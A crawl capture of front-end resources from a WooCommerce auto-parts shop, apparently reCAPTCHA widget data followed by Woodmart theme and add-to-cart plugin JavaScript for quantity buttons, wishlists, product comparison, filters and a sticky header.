Cp8KewrV9KMKQwrvDgQvDgsOhwpvDiU53bcOYwqkXUcKnwpLCmiR0Gn/DhEgyw5/DuMKLwpYjXDXCmCF1w6DCsV0aJgTDmk9tQcOOwrZiS8O6NjJ9w7nCn8KEw4TDu8OIw5fDonTDl8OhwpDCvAjDk8Ojw4/DmsK1w4l6MSTDmsKgw5TDhcKDDDcmG0jDtMOew5g0f8OuWcOQw5FSd8KPw7ZOwqHClcObw7/DgcKwwpfCoifDvC3Ctn3DncOBTsKxTMO/dcOvwrXDvcOOCkHCpx5ZwrV7w48Qw7TCm8OEwqxJwp3DslALXyEswowww4zDtCXCk2lGwpbDoy9zLVvDsHVpwqvCrBPDkMOrW3ptHsO6w4/CqMK8w6UeBsKFw7LCtgTCvjzDl24CwqVIbXZ5w7B7wrZYw5ITCcOtTjfDnsKCQSHDkTDDqz7DscKScgoLwr3CosO+XhvDpcKiScOOwowWXMKEw5AReiJYXQVfwoTCk8OzIMK/w7jCjsKhZMOHw7YXHsKCIhHCpU/[base64]/CvyB8wpJ6w6Mww6QJN17DjTXDjkLDhcOlTsObMcK2w6zCu8Kuwo80wqbDicKaP8OOwoJ9w7JWUxcxPxAYwofDnsKgCgTCosObfcOyVMKEHVrCkcOXwrDDkW08USvDo8KUf8O2w5AEeHTCthlpw4DCpBTCkl/[base64]/[base64]/woHDn8K3wrLDhEXCiFonHMOsRmDDuMO8wpwwwpfDq8K8woXCtwMFwp5FwpTCo0TDhHsLFzBaP8O7w67DrMOXCcKndcOwcsOwYnxyWF5LX8K9wrlFeD7Cr8KOwoXCo2cLw7jCqm9kAcKOZQzDrsKww4/[base64]/CmMOJwp90QU/CnRHDm8KYeCYTDsO3RcOnw6/CgsOoQAkGwo0aw5XCicOMbcK/ecKmwq44XSnDryY7KcOcwot6w4nDqsOxbsKIwrzDiARKAmzDrMOSwqXClTHDoMKiOcOgecKEZj/DksKywpjDjcOzw4HDi8KNd1HDtjVMw4UibsK3ZcOBDhXDnSw2fEERwpTCtxQbe0A8dsK+E8Ofwr5iwp18aMKBPjDDsnnDq8KYVmDDnAlFJMKEwofCtXHDtcKnw4FVWwfDlsK2woXDqHsRw7nDrX3Ds8Onw4/ChTXDm1rDv8Kpw5B2IsOTH8K1w4JERF7CvUopa8ORwqctwqLDkCXDlULDp8O0wr7DlGLChcKOw67Di8KBdFZNO8KDwrfCk8OEc2HDvlXCqcKQVVTCrMKjcsOCwpnDrGDCiMO/wrPCpiZbwpkJw4XCtcO1wrjCkmVOZyvDmETCuMKrHMKMGClIP04WXMKuwpd5wpDCi10Bw6R7wpp1Mmpnw5gVHBnCvk/DlRJBwoZPw7LCiMKgecKxL0AdwrXCjcKRQDJ2w7kfw5V/[base64]/Du3HDvwtrwo3DhsKxNRTDlDQbIMOWwr7Dn2HDk8OawplpwodnD1wyDydUw4nCv8OSwpp5MlrDujfDisOmw4LDqw3Dh8KrEwrDrMOqZsOYTMOqw7/[base64]/CqcO1D0lcw6V/EgcFw6XCnzQAw74Fw7cUasOme1Y8w6tcEcOCwqkSBsOyw4PDvcO4wo5Jw4XCl8OLGcKSw4jDh8KRJMOMf8ONw5EewrvCmhpxHQnCkwoGRhHCj8OFw4/DksOxwp7Dg8OmwrrDuwx5wqLDtsOUw57DmjkQJcOERGtVdz/CnAHDiH/DssKAfMO7OEZPL8Kcw48OccORJcOzwqBNRsOKwpLCtsO6wq4FGngIfS99wr/DvFEfBcKGIVjClsOBVgrDvw3Ch8Kqw5gaw73Dg8OLwpQae8Kmw7ofw5TCmSDCqMOHwqQ6YMKVczbCm8OARhAWwr5HFzDDg8KJw7LCi8O3wokBdMKtNis0w5QAwrRow4PDj2wYO8Ofw5PDv8O5w5/Cm8KVwonDigEKwqrCqMORw7JdOsK1wpRMw57DrWfCgsOlwqfCgkIbw6JowrbCugHClsKjw7xndsOkwqbDiMOgUy/ChBpNwpbCjHYZV8OcwpcUZB/DlcObenDCsMOecMK/DsOUOsKbKXjCj8OfwprCj8KYw7fCiQt7w4NIw48ewrQ1U8KwwpJ0F2/CkMKGYm/[base64]/[base64]/CgWLDjx/CgMO/OhoIw7HCq8OKZRjDv0Y9wqfCtcKkwqDDjHw4woMQUUPCtMOhwpN9wqBpwoc4w7PDmTvDucKJcyfDhn0NGjHDq8O+w7fChsKTb1R/w4PDgcOywqA/w4pCwpMEEAnDgWPDtMKlwpTDrcKAw5sDw7bDjEXCgQJjw5DCn8OaW1s/w4Ukw4zCgHgmdsOESMOgV8ONbcO9wrrDrCDDkMOsw6HCr2gTKsK6K8OxHUjDpQd3Y8OKVsK7wqDDo34IeiDDjsK9w7TDlMKQwoEcBRvDmDPCrXQtGgtIwqhYRcOzw4bDl8Kbwp7ChcOqw7XDqsK/E8Kyw5oRaMKNfxcWZWzCjcOvw6IPwqgHwq0vTsKqwq7DkBJgwo4vYHl5wo9PwrVsRMKHcsOuw6HCisKHw5FSw53CjcO6wpbCrcOpaijDlDvDlCgsbhJ0KH3Cm8OyI8KueMKdUcK/OcO8OsOBN8Kjwo3DlysQFcKHRnkuw4DCtSHCnMOPwpXCtAbDtTV3wp8Pwq7CuBoPwqTCi8OkwoTDk0bChW3DuDzClhIRw7LCnhYoO8K1QgXDisOtIMKPw7DCiTI7W8KiCFvCpWXCpQo4w40zw7nCrivDvU/DslXCpUd/VsOPBcK6O8OueXLDjcKzwpVlw5jDj8O/w5XCusO8wrvCiMO3wqrDkMOCw4YdQ3tZbG3CgcK+Gmt2wqgiw4IAwpnDmzPCl8O8GlHChCDCpH/CtUBmTCvDugBzbTU9wqUGwqc3RSbCvMOZw6rDqMK1Mjt+wpN+fsKiw7IrwrVmC8KIwonCjD0Aw6Nww7PDtzB1wo1BwqPDtWvDl3jCscOJw77CmcKUL8OSwpDDmHwCwpk6wptfwr9mS8O8w6p3JU98CSjDk0XCksOfw6DCqhrDjsKbECjCqcKkw57CksKUw6/CtsKawr05woUawq9RUD9Kw7xowrEmwpnDlh/ChmxUGQNLwrjDsRt5w7jDiMKiw5TCvzVhLMKxw5Uew7bCrcOAacO+PD7DjDHCon/[base64]/[base64]/dMOoDsKlwr/DgiHDvsKLXW13JcOvw41gwq3CnxZyZ8Kpw6APNT/CviUrEDsSWx7Dt8Kmw77CqkvCn8Ofw60ew4BGwoIQMMKVwpcKw4c+wrjDuyNQC8Kawr5EwokBwrDDqGEBMXTCm8K2VTEzw7jCtsOMwr/CjizCtsKwLT0zBF5xw7sYwobCuTTClSo/wqlGci/Cn8OJcsK1e8KawoLCtMKcwq7Cl17DqkJGwqTCmMKxwoQEf8KTM2DCkcOUaQTDtRVYw5hEwpwTWgXDpCohw6/CoMKXw7wFw6cOw7zCjWhuXcK3wq8hwoQCwpYVXhfCp0rDnjZGw5/CpsKiw7fCp38Hw4VqNFnDgBXDk8OVXcO8wobDhSjClsOCwqgAwrMswoVpP3DCoV4tLMOMwoQDS3zDp8K4wpB0w6wuE8KxVsKDOi9hwoZMw61Xw5tUw5NAw5cXwpLDnMK0TsOQD8OQwqBJZMKFBMKzwp47wrvChcOLw5jDt3nDg8KieFUycMKrwqLDpMO0H8Opwp/CkzI7w6YNw41IwqfDu2/DocO+aMO0Q8OgfcOFIMO0G8Okw7/CnXDDtMOOw5nCu0rClHTCpC7CvSrDuMOTwoJtFMO4A8KaIcKdw79fw6FAw4YEw61Bw6MtwoEZF3t/L8KbwoIfw5jCnTIxBTU1w67CuR4aw6Y/[base64]/ClU/CtnXDrMK4worDsTxbwp/[base64]/CkHvDu2PCssKDf8K5w4xJw7fCjT8ew6gEwpvDnsO6Xjwiw5ZOQ8KqLcOSMTRZw53DqcO1Uj94woTCgm8ow5tEEcK/woMPwrNlw4wuC8K5w5QEw7s2XQxHa8OYwrEXwpjCklUsaWvDuzpywqPDvcOJw5Ipwo/[base64]/DmB/DsBZnLcKDwrPDkEfCo3laE8Kyw5tDDsK8ACrCg8KZwoNRAMOgAiDCrMO4w6PDoMOxwo7CnSLCgklcaD8rw6TDl8OMFMOVQ29EfcK/w6sjw6zCrMKVw7PDiMKAwrHClcKfUUbDnEEnw60Xw5HDncK6PQDCvSsRw7cpw6HCjMO1w7bCqwAcwpXClkg7wpohVFzCisKewr7Ch8OcDmRrETUQwpjCpMObZX7Dgz4Ow4rCvWIfw7LDr8OvO3jCjz/DsWXCuj/[base64]/PEdawojCt3vCjsOye8Khwod+Gk/DtgTDqj93wqMVGSNvw7wNw77Ds8KDQ3XCskPCk8OwZB/CoDLDoMOgwpMkwrHDm8OSB1rCumNmOArDq8OHwonCvMO2w4ZeC8O9acODw5xVW2tvecOZwpt/[base64]/wqMkwqFZYnXDqiHCj8KawrzDk8Oxw7TCuQ5awp3Dhzx/w4AbAW1OdcO0bMKwP8K0wrXCvMKjw6LCh8KxGR0rw5V9VMOKwrjCti8gd8OgW8K5f8KkwprCrsOEw63DsSceTcKwF8KLb2UqwonCl8Oqb8KAQMKrb0Eqw6rDsAwwJxQTwpnCmR7DhMK+w4rDvV7ChMOIYxbCj8KiHsKTw7bCtnBBQ8KmacOxdcK6GMODw5/Cn03CmsKifXcgwpJrQcOsTWxZKsKPNcK/w4TDocK2w4PCsMK9EsOacz9Fw6rCrsOUw7RFwrDCoTHCrsODwqHDtE7Cm0TCt1oUw6LDrFBaw4bDsk/Dn3A4wqHDlFjCn8Oed0XDnsO/wrkiLMKEJWA0OcKZw6Blw7bDtsKLw4DCqTtecMO3w6zDnMOKwrpFwoRyeMK9dhbDkmTDr8OUw4zCiMKCw5Vrw6XCvyzCjR3CuMO9w7t9azJNeWfDlUPCnibDssKCwqTDqsKSBsOoPsO8wp9TAMKMwqxew4pjw4Bbwrl+B8O2w4DCjxrCicK/[base64]/w7HDk3TDp8KhwqMmw7zDqEANfVrDg2MZSkvDlhlow7YFGm7Ci8O1wo3DqDpGwrA4wqPCncKBw57CoTvCrcKVwoE/[base64]\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,685],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jp/4uVTBvuFXTOq54fLu21m2MthLZ4KeiDeuLFO3iaE\\u003d\x22,1,0,null,1,1767840092428,0,0,[231,52,148],null,[159,167,72,163],\x22RC-vrMRLW_NKncDDA\x22,null,null,null,null,null,\x220dAFcWeA66JlXPrqG7T0oPuo2_TNfsuqtbK_nifdYSVk5Mfpoy_knBgQ8L-YW7nGnq9E1XDPNXKemgC4TEp516HY3RHs2kByoLvQ\x22,1767922892706]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4
body_size: 514
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.woocommerceQuantity = function() {
		if (!String.prototype.getDecimals) {
			String.prototype.getDecimals = function() {
				var num   = this,
				    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

				if (!match) {
					return 0;
				}

				return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
			};
		}

		woodmartThemeModule.$document.on('click', '.plus, .minus', function() {
			var $this      = $(this),
			    $qty       = $this.closest('.quantity').find('.qty'),
			    currentVal = parseFloat($qty.val()),
			    max        = parseFloat($qty.attr('max')),
			    min        = parseFloat($qty.attr('min')),
			    step       = $qty.attr('step');

			if (!currentVal || currentVal === '' || currentVal === 'NaN') {
				currentVal = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || step === undefined || parseFloat(step) == 'NaN') {
				step = '1';
			}

			if ($this.is('.plus')) {
				if (max && (currentVal >= max)) {
					$qty.val(max);
				} else {
					$qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
				}
			} else {
				if (min && (currentVal <= min)) {
					$qty.val(min);
				} else if (currentVal > 0) {
					$qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
				}
			}

			$qty.trigger('change');
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.woocommerceQuantity();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4
body_size: 488
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdUpdateWishlist', function () {
		woodmartThemeModule.productMoreDescription();
	});

	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.productMoreDescription();
		});
	});

	woodmartThemeModule.productMoreDescription = function() {
		$('.wd-hover-base').on('mouseenter touchstart', function() {
			var $content = $(this).find('.wd-more-desc');
			var $inner = $content.find('.wd-more-desc-inner');
			var $moreBtn = $content.find('.wd-more-desc-btn');

			if ($content.hasClass('wd-more-desc-calculated')) {
				return;
			}

			var contentHeight = $content.outerHeight();
			var innerHeight = $inner.outerHeight();
			var delta = innerHeight - contentHeight;

			if (delta > 30) {
				$moreBtn.addClass('wd-shown');
			} else if (delta > 0) {
				$content.css('height', contentHeight + delta);
			}

			$content.addClass('wd-more-desc-calculated');
		});

		woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e) {
			e.preventDefault();
			var $this = $(this);

			$this.parent().addClass('wd-more-desc-full');

			woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-base')]);
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.productMoreDescription();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4
body_size: 358
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.filtersArea = function() {
		var filters = $('.filters-area'),
		    time    = 200;

		woodmartThemeModule.$body.on('click', '.open-filters', function(e) {
			e.preventDefault();

			if (isOpened()) {
				closeFilters();
			} else {
				woodmartThemeModule.openFilters(time);
				setTimeout(function() {
					woodmartThemeModule.$document.trigger('wdFiltersOpened');
				}, time);
			}
		});

		if (woodmart_settings.shop_filters_close === 'no') {
			woodmartThemeModule.$body.on('click', woodmartThemeModule.ajaxLinks, function() {
				if (isOpened()) {
					closeFilters();
				}
			});
		}

		var isOpened = function() {
			filters = $('.filters-area');
			return filters.hasClass('filters-opened');
		};

		var closeFilters = function() {
			filters = $('.filters-area');
			filters.removeClass('filters-opened');
			filters.stop().slideUp(time);
		};
	};

	woodmartThemeModule.openFilters = function(time) {
		var filters = $('.filters-area');
		filters.stop().slideDown(time);

		setTimeout(function() {
			filters.addClass('filters-opened');
			woodmartThemeModule.$document.trigger('wdFiltersOpened');

			woodmartThemeModule.$body.removeClass('body-filters-opened');
			woodmartThemeModule.$document.trigger('wood-images-loaded');
		}, time);
	};

	$(document).ready(function() {
		woodmartThemeModule.filtersArea();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4
body_size: 788
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.woodmartCompare = function() {
		var cookiesName = 'woodmart_compare_list';

		if (woodmart_settings.is_multisite) {
			cookiesName += '_' + woodmart_settings.current_blog_id;
		}

		var $body         = woodmartThemeModule.$body,
		    $widget       = $('.wd-header-compare'),
		    compareCookie = Cookies.get(cookiesName);

		if ($widget.length > 0 && 'undefined' !== typeof compareCookie) {
			try {
				var ids = JSON.parse(compareCookie);
				$widget.find('.wd-tools-count').text(ids.length);
			}
			catch (e) {
				console.log('cant parse cookies json');
			}
		}

		$body.on('click', '.wd-compare-btn a', function(e) {
			var $this     = $(this),
			    id        = $this.data('id'),
			    addedText = $this.data('added-text');

			if ($this.hasClass('added')) {
				return true;
			}

			e.preventDefault();

			$this.addClass('loading');

			jQuery.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action: 'woodmart_add_to_compare',
					id    : id
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.table) {
						updateCompare(response);
						woodmartThemeModule.$document.trigger('added_to_compare');
					} else {
						console.log('something wrong loading compare data ', response);
					}
				},
				error   : function() {
					console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading').addClass('added');

					if ($this.find('span').length > 0) {
						$this.find('span').text(addedText);
					} else {
						$this.text(addedText);
					}
				}
			});
		});

		$body.on('click', '.wd-compare-remove', function(e) {
			e.preventDefault();
			var $this = $(this),
			    id    = $this.data('id');

			$this.addClass('loading');

			jQuery.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action: 'woodmart_remove_from_compare',
					id    : id
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.table) {
						updateCompare(response);
					} else {
						console.log('something wrong loading compare data ', response);
					}
				},
				error   : function() {
					console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.addClass('loading');
				}
			});
		});

		function updateCompare(data) {
			var $widget = $('.wd-header-compare');

			if ($widget.length > 0) {
				$widget.find('.wd-tools-count').text(data.count);
			}

			var $wcCompareTable = $('.wd-compare-table');
			if ($wcCompareTable.length > 0) {
				$wcCompareTable.replaceWith(data.table);
			}
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.woodmartCompare();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4
body_size: 918
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.wishlist = function() {
		var cookiesName = 'woodmart_wishlist_count';

		if (woodmartThemeModule.$body.hasClass('logged-in')) {
			cookiesName += '_logged';
		}

		if (woodmart_settings.is_multisite) {
			cookiesName += '_' + woodmart_settings.current_blog_id;
		}

		var $widget = $('.wd-header-wishlist');
		var cookie = Cookies.get(cookiesName);

		if ($widget.length > 0 && 'undefined' !== typeof cookie) {
			try {
				var count = JSON.parse(cookie);
				$widget.find('.wd-tools-count').text(count);
			}
			catch (e) {
				console.log('cant parse cookies json');
			}
		}

		// Add to wishlist action
		woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e) {
			var $this = $(this);

			if (!$this.hasClass('added')) {
				e.preventDefault();
			}

			var productId = $this.data('product-id');
			var addedText = $this.data('added-text');
			var key = $this.data('key');

			if ($this.hasClass('added')) {
				return true;
			}

			$this.addClass('loading');

			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_add_to_wishlist',
					product_id: productId,
					key       : key
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response) {
						$this.addClass('added');
						woodmartThemeModule.$document.trigger('added_to_wishlist');

						if (response.wishlist_content) {
							updateWishlist(response);
						}

						if ($this.find('span').length > 0) {
							$this.find('span').text(addedText);
						} else {
							$this.text(addedText);
						}
					} else {
						console.log('something wrong loading wishlist data ', response);
					}
				},
				error   : function() {
					console.log(
						'We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading');
				}
			});
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e) {
			e.preventDefault();
			var $this = $(this);
			var productId = $this.data('product-id');
			var key = $this.data('key');

			if ($this.hasClass('added')) {
				return true;
			}

			$this.addClass('loading');

			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_remove_from_wishlist',
					product_id: productId,
					key       : key
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.wishlist_content) {
						updateWishlist(response);
					} else {
						console.log('something wrong loading wishlist data ', response);
					}
				},
				error   : function() {
					console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading');
				}
			});
		});

		// Elements update after ajax
		function updateWishlist(data) {
			var $wishlistContent = $('.wd-wishlist-content');
			var $widget = $('.wd-header-wishlist');

			if ($widget.length > 0) {
				$widget.find('.wd-tools-count').text(data.count);
			}

			if ($wishlistContent.length > 0 && !$wishlistContent.hasClass('wd-wishlist-preview')) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html) {
					$wishlistContent.replaceWith(html);
				});
			}

			woodmartThemeModule.$document.trigger('wdUpdateWishlist');
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.wishlist();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2
body_size: 1304
content:
(function($) {
  if (typeof wc_add_to_cart_params === 'undefined') {
    var wc_add_to_cart_params = wooaa_vars;
  }

  $.fn.serializeArrayAll = function() {
    var rCRLF = /\r?\n/g;

    return this.map(function() {
      return this.elements ? $.makeArray(this.elements) : this;
    }).map(function(i, elem) {
      var val = $(this).val();

      if (val == null) {
        return val == null;
      } else if (this.type === 'checkbox') {
        if (this.checked) {
          return {name: this.name, value: this.checked ? this.value : ''};
        }
      } else if (this.type === 'radio') {
        if (this.checked) {
          return {name: this.name, value: this.checked ? this.value : ''};
        }
      } else {
        return $.isArray(val) ? $.map(val, function(val, i) {
          return {name: elem.name, value: val.replace(rCRLF, '\r\n')};
        }) : {name: elem.name, value: val.replace(rCRLF, '\r\n')};
      }
    }).get();
  };

  $(document).on('wooaa_adding_to_cart', function(e, $btn) {
    $btn.removeClass('added').addClass('loading');
  });

  $(document).
      on('wooaa_added_to_cart', function(e, fragments, cart_hash, $btn) {
        $btn.removeClass('loading').addClass('added');
      });

  $(document).
      on('click',
          '.single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)',
          function(e) {
            var wooaa = false;
            var $btn = $(this);
            var $form = $btn.closest('form.cart');

            if (wooaa_vars.product_types !== undefined) {
              var product_types = wooaa_vars.product_types.split(',');

              if (product_types.includes('all')) {
                wooaa = true;
              } else {
                product_types.forEach(function(item) {
                  if ($btn.is('.product-type-' + item +
                      ' .single_add_to_cart_button')) {
                    wooaa = true;
                  }
                });
              }
            }

            if (wooaa) {
              e.preventDefault();

              var form_data = $form.find(
                  'input:not([name="product_id"]), select, button, textarea').
                  serializeArrayAll() || 0;

              $.each(form_data, function(i, item) {
                if (item.name === 'add-to-cart') {
                  item.name = 'product_id';
                  item.value = $form.find('input[name=variation_id]').val() ||
                      $form.find('input.variation_id').val() ||
                      $form.find('input[name=add-to-cart]').val() || $btn.val();
                }
              });

              $(document.body).
                  trigger('wooaa_adding_to_cart', [$btn, form_data]);
              $(document.body).trigger('adding_to_cart', [$btn, form_data]);

              if ($btn.is(
                  '.product-type-variable .single_add_to_cart_button')) {
                // variable product
                var data = {};
                var attrs = {};

                $form.find('select[name^=attribute]').each(function() {
                  var attribute = $(this).attr('name');

                  attrs[attribute] = $(this).val();
                });

                $.each(form_data, function(i, item) {
                  if (item.name !== '') {
                    data[item.name] = item.value;
                  }
                });

                data.action = 'wooaa_add_to_cart_variable';
                data.variation = attrs;
                data.nonce = wooaa_vars.nonce;

                $.post(wooaa_vars.ajax_url, data, function(response) {
                  if (!response) {
                    return;
                  }

                  if (response.error && response.product_url) {
                    window.location = response.product_url;
                    return;
                  }

                  // Redirect to cart option
                  if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
                    window.location = wc_add_to_cart_params.cart_url;
                    return;
                  }

                  // Trigger event so themes can refresh other areas.
                  $(document.body).
                      trigger('added_to_cart', [
                        response.fragments, response.cart_hash, $btn]);
                  $(document.body).
                      trigger('wooaa_added_to_cart', [
                        response.fragments, response.cart_hash, $btn]);
                });
              } else {
                $.ajax({
                  type: 'POST',
                  url: wc_add_to_cart_params.wc_ajax_url.toString().
                      replace('%%endpoint%%', 'add_to_cart'),
                  data: form_data,
                  success: function(response) {
                    if (!response) {
                      return;
                    }

                    if (response.error && response.product_url) {
                      window.location = response.product_url;
                      return;
                    }

                    // Redirect to cart option
                    if (wc_add_to_cart_params.cart_redirect_after_add ===
                        'yes') {
                      window.location = wc_add_to_cart_params.cart_url;
                      return;
                    }

                    // Trigger event so themes can refresh other areas.
                    $(document.body).
                        trigger('added_to_cart', [
                          response.fragments, response.cart_hash, $btn]);
                    $(document.body).
                        trigger('wooaa_added_to_cart', [
                          response.fragments, response.cart_hash, $btn]);
                  },
                  dataType: 'json',
                });
              }

              return false;
            }
          });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4
body_size: 1198
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.headerBuilder = function() {
		var $header         = $('.whb-header'),
		    $headerBanner   = $('.header-banner'),
		    $stickyElements = $('.whb-sticky-row'),
		    $firstSticky    = '',
		    $window         = woodmartThemeModule.$window,
		    isSticked       = false,
		    stickAfter      = 300,
		    cloneHTML       = '',
		    previousScroll,
		    isHideOnScroll  = $header.hasClass('whb-hide-on-scroll');

		$stickyElements.each(function() {
			var $this = $(this);

			if ($this[0].offsetHeight > 10) {
				$firstSticky = $this;
				return false;
			}
		});

		// Real header sticky option
		if ($header.hasClass('whb-sticky-real') || $header.hasClass('whb-scroll-slide')) {
			var $adminBar = $('#wpadminbar');
			var headerHeight = $header.find('.whb-main-header')[0].offsetHeight;
			var adminBarHeight = $adminBar.length > 0 ? $adminBar[0].offsetHeight : 0;

			if ($header.hasClass('whb-sticky-real')) {
				// if no sticky rows
				if ($firstSticky.length === 0 || $firstSticky[0].offsetHeight < 10) {
					return;
				}

				$header.addClass('whb-sticky-prepared').css({
					paddingTop: headerHeight
				});

				stickAfter = $firstSticky.offset().top - adminBarHeight;
			}

			if ($header.hasClass('whb-scroll-slide')) {
				stickAfter = headerHeight + adminBarHeight;
			}
		}

		if ($header.hasClass('whb-sticky-clone')) {
			var data = [];
			data['cloneClass'] = $header.find('.whb-general-header').attr('class');

			if (isHideOnScroll) {
				data['wrapperClasses'] = 'whb-hide-on-scroll';
			}

			cloneHTML = woodmart_settings.whb_header_clone;

			cloneHTML = cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement) {
				var selector = replacement.slice(2, -2);

				return $header.find(selector).length
					? $('<div>')
						.append($header.find(selector).first().clone())
						.html()
					: (data[selector] !== undefined) ? data[selector] : '';
			});

			cloneHTML = cloneHTML.replace(/<link[^>]*>/g, '');

			$header.after(cloneHTML);
			$header = $header.parent().find('.whb-clone');

			$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
		}

		$window.on('scroll', function() {
			var after = stickAfter;
			var currentScroll = woodmartThemeModule.$window.scrollTop();
			var windowHeight = woodmartThemeModule.$window.height();
			var documentHeight = woodmartThemeModule.$document.height();

			if ($headerBanner.length > 0 && woodmartThemeModule.$body.hasClass('header-banner-display')) {
				after += $headerBanner[0].offsetHeight;
			}

			if (!$('.close-header-banner').length && $header.hasClass('whb-scroll-stick')) {
				after = stickAfter;
			}

			if (currentScroll > after) {
				stickHeader();
			} else {
				unstickHeader();
			}

			var startAfter = 100;

			if ($header.hasClass('whb-scroll-stick')) {
				startAfter = 500;
			}

			if (isHideOnScroll) {
				if (previousScroll - currentScroll > 0 && currentScroll > after) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				} else if (currentScroll - previousScroll > 0 && currentScroll + windowHeight !== documentHeight && currentScroll > (after + startAfter)) {
					$header.addClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll <= after) {
					$header.removeClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll + windowHeight >= documentHeight - 5) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				}
			}

			previousScroll = currentScroll;
		});

		function stickHeader() {
			if (isSticked) {
				return;
			}

			isSticked = true;
			$header.addClass('whb-sticked');
			menuDropdownRecalc();
		}

		function unstickHeader() {
			if (!isSticked) {
				return;
			}

			isSticked = false;
			$header.removeClass('whb-sticked');
			menuDropdownRecalc();
		}

		function menuDropdownRecalc() {
			if (!$header.hasClass('whb-boxed')) {
				return;
			}

			$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
			$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
			woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
		}

		woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
	};

	woodmartThemeModule.$window.on('wdEventStarted', function() {
		woodmartThemeModule.headerBuilder();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
